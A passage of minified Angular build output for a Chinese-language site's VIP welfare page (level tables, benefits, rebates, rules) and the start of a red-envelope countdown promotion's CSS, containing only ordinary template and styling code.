Type?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,x.a,_.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCFPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCFPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCFPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCFPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCFPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCFPB/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes 